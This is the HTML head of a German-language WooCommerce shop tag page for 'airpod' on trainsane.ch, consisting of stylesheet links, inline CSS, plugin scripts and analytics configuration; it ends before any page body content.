

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trainsane.ch/t/airpod/
body_size: 37077
content:
<!doctype html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://trainsane.ch/xmlrpc.php">

<title>airpod &#8211; Trainsane</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'CHF';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = true;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Trainsane &raquo; Feed" href="https://trainsane.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trainsane &raquo; Kommentar-Feed" href="https://trainsane.ch/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trainsane &raquo; Schlagwort-Feed für airpod" href="https://trainsane.ch/t/airpod/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://trainsane.ch/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://trainsane.ch/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://trainsane.ch/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://trainsane.ch/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' media='all' />
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://trainsane.ch/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://trainsane.ch/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='ap-animate-css' href='https://trainsane.ch/wp-content/plugins/vc-hover-pack-pro/css/animate.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='ap-fonts-css' href='https://trainsane.ch/wp-content/plugins/vc-hover-pack-pro/icons/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='woo-custom-related-products-css' href='https://trainsane.ch/wp-content/plugins/woo-custom-related-products/public/css/woo-custom-related-products-public.css' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcct_public_css-css' href='https://trainsane.ch/wp-content/plugins/finale-woocommerce-sales-countdown-timer-discount-plugin/assets/css/wcct_combined.css?ver=2.19.0' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://trainsane.ch/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1739303299' media='all' />
<link rel='stylesheet' id='extensive-vc-main-style-css' href='https://trainsane.ch/wp-content/plugins/extensive-vc-addon/assets/css/main.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://trainsane.ch/wp-content/plugins/extensive-vc-addon/assets/css/ion-icons/css/ionicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://trainsane.ch/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='megamenu-google-fonts-css' href='//fonts.googleapis.com/css?family=Squada+One%3A400%2C700&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://trainsane.ch/wp-content/plugins/official%20megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=1.6.5' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://trainsane.ch/wp-content/plugins/official%20megamenu-pro/icons/genericons/genericons/genericons.css?ver=1.6.5' media='all' />
<link rel='stylesheet' id='wbs-wcpb-admin-styles-css' href='https://trainsane.ch/wp-content/plugins/woo-boost-sales/css/bundle-frontend.css?ver=1.2.13' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://trainsane.ch/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi' media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='https://trainsane.ch/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.9.2' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://trainsane.ch/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.9.2' media='all' />
<link rel='stylesheet' id='trainsane-stylesheet-css' href='https://trainsane.ch/wp-content/themes/storefront-child/style.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='trainsane-stylesheet-custom-css' href='https://trainsane.ch/wp-content/themes/storefront-child/trainsane.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://trainsane.ch/wp-content/themes/storefront-child/assets/owl-carousel/css/owl.carousel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='storefront-jetpack-widgets-css' href='https://trainsane.ch/wp-content/themes/storefront/assets/css/jetpack/widgets.css?ver=4.6.0' media='all' />
<link rel='stylesheet' id='extensive-vc-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A400%2C700&#038;subset=latin-ext&#038;ver=1.0' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://trainsane.ch/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=6.22.6' media='all' />
<style id='wc-pb-checkout-blocks-inline-css'>
table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__meta_hidden .wc-block-components-product-details__beinhaltet, .wc-block-components-order-summary-item.is-bundle__meta_hidden .wc-block-components-product-details__beinhaltet { display:none; } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__beinhaltet .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__beinhaltet .wc-block-components-product-details__name { display:block; margin-bottom: 0.5em } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__beinhaltet:not(:first-of-type) .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__beinhaltet:not(:first-of-type) .wc-block-components-product-details__name { display:none } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__beinhaltet + li:not( .wc-block-components-product-details__beinhaltet ), .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__beinhaltet + li:not( .wc-block-components-product-details__beinhaltet ) { margin-top:0.5em }
</style>
<link rel='stylesheet' id='js_composer_custom_css-css' href='//trainsane.ch/wp-content/uploads/js_composer/custom.css?ver=7.5' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-smart-coupons-style-css' href='https://trainsane.ch/wp-content/themes/storefront/assets/css/woocommerce/extensions/smart-coupons.css?ver=4.6.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-bundles-style-css' href='https://trainsane.ch/wp-content/themes/storefront/assets/css/woocommerce/extensions/bundles.css?ver=4.6.0' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://trainsane.ch/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.1.2' media='all' />
<style id='__EPYT__style-inline-css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://trainsane.ch/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.1.2' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://trainsane.ch/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.22.6' media='all' />
<link rel='stylesheet' id='jquery-vi_flexslider-css' href='https://trainsane.ch/wp-content/plugins/woo-boost-sales/css/vi_flexslider.css?ver=2.7.0' media='all' />
<link rel='stylesheet' id='woo-boost-sales-css' href='https://trainsane.ch/wp-content/plugins/woo-boost-sales/css/woo-boost-sales.css?ver=1.2.13' media='all' />
<style id='woo-boost-sales-inline-css'>

			.woocommerce-boost-sales .wbs-upsells .product-controls button.wbs-single_add_to_cart_button,
			.woocommerce-boost-sales .wbs-upsells-items .product-controls button.wbs-single_add_to_cart_button,
			.wbs-content-inner-crs .wbs-crosssells-button-atc button.wbs-single_add_to_cart_button,
			.woocommerce-boost-sales .wbs-upsells .product-controls .wbs-cart .wbs-product-link,
			.wbs-content-inner-crs .wbs-crosssells-button-atc button.wbs-single_add_to_cart_button,
			.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right a,
			.vi-wbs-btn-redeem{
				background-color: #bdbdbd;
			}.wbs-content-inner-crs .wbs-crosssells-button-atc .wbs-single_add_to_cart_button,
			.vi-wbs-btn-redeem:hover,.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right a::before,
			.woocommerce-boost-sales .wbs-upsells .product-controls button.wbs-single_add_to_cart_button:hover,
			.woocommerce-boost-sales .wbs-upsells-items .product-controls button.wbs-single_add_to_cart_button:hover,
			.wbs-content-inner-crs .wbs-crosssells-button-atc button.wbs-single_add_to_cart_button:hover,
			.woocommerce-boost-sales .wbs-upsells .product-controls .wbs-cart .wbs-product-link:hover{
			background-color: #111111;
			}	
				.woocommerce-boost-sales .wbs-content-crossell{
				background-color: #fff; 
				color:#9e9e9e
				}
				.wbs-crs-regular-price{
				color: #111111; 
				}
				.wbs-crosssells-price > div.wbs-crs-save-price > div.wbs-save-price{
				color: #111111; 
				}
				.gift-button.gift_right.wbs-icon-font:before{
				background-color: #fff; 
				color: #555; 
				}
</style>
<script src="https://trainsane.ch/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://trainsane.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://trainsane.ch/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script id="BENrueeg_RUE-not_file_js-js-extra">
var BENrueeg_RUE_js_Params = {"is_field_name_removed":""};
</script>
<script src="https://trainsane.ch/wp-content/plugins/vc-hover-pack-pro/js/wow.min.js?ver=6.8.3" id="ap-wow-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/vc-hover-pack-pro/js/admin.js?ver=6.8.3" id="ap-admin-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/woo-custom-related-products/public/js/woo-custom-related-products-public.js" id="woo-custom-related-products-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/trainsane.ch\/shop\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://trainsane.ch/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://trainsane.ch/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.2" id="js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://trainsane.ch/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://trainsane.ch/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/plain" data-service="jetpack-statistics" data-category="statistics" data-cmplz-src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script id="wpm-js-extra">
var wpm = {"ajax_url":"https:\/\/trainsane.ch\/wp-admin\/admin-ajax.php","root":"https:\/\/trainsane.ch\/wp-json\/","nonce_wp_rest":"9613dfe511","nonce_ajax":"733181394c"};
</script>
<script src="https://trainsane.ch/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js?ver=1.46.0" id="wpm-js"></script>
<script id="enhanced-ecommerce-google-analytics-js-extra">
var ConvAioGlobal = {"nonce":"2dfc042a6f"};
</script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer src="https://trainsane.ch/wp-content/plugins/enhanced-e-commerce-for-woocommerce-store/public/js/con-gtm-google-analytics.js?ver=7.1.9" id="enhanced-ecommerce-google-analytics-js"></script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer id="enhanced-ecommerce-google-analytics-js-after">
tvc_smd={"tvc_wcv":"9.5.2","tvc_wpv":"6.8.3","tvc_eev":"7.1.9","tvc_cnf":{"t_cg":"","t_ec":"1","t_ee":"on","t_df":"","t_gUser":"1","t_UAen":"on","t_thr":"6","t_IPA":"1","t_PrivacyPolicy":"1"},"tvc_sub_data":{"sub_id":"64200","cu_id":"55275","pl_id":"1","ga_tra_option":"GA4","ga_property_id":"","ga_measurement_id":"G-QZVL0SKR2V","ga_ads_id":"5955120420","ga_gmc_id":"117184536","ga_gmc_id_p":"117184536","op_gtag_js":"0","op_en_e_t":"0","op_rm_t_t":"1","op_dy_rm_t_t":"0","op_li_ga_wi_ads":"1","gmc_is_product_sync":"1","gmc_is_site_verified":"1","gmc_is_domain_claim":"0","gmc_product_count":"0","fb_pixel_id":"","tracking_method":"gtm","user_gtm_id":"conversios-gtm"}};
</script>
